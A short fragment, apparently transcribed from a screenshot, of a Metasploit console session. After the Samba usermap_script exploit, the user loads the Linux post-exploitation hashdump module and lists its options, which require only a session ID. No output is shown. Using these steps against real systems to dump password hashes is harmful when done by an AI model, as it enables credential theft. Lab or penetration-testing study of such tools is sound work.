 msf5 exploit(multi/samba/usermap_script) > use post/linux/gather/hashdump
msf5 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(linux/gather/hashdump) >